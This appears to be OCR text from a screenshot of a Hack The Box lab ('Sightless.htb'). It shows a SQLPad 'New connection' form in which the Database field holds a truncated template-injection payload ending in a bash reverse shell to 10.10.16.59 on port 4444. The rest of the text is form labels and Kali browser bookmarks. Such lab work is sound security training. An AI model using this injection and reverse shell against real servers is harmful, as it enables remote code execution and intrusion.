 Sightless.htb
http://sightless.htb/
http://sqlpad.sightless.htb/
SP New query
sqlpad.sightless.htb/queries/new
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
New connection
New unsaved query
Run
Connection name
123
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database
c "bash -i >& /dev/tcp/10.10.16.59/4444 0>&1"') }}
Database Username
Database Password
Use SSL
Database Certificate Path
Database Key Path
Database CA Path
Use old/insecure pre 4.1 Auth System
Pre-query Statements
Use to enforce session variables like:
Save
Test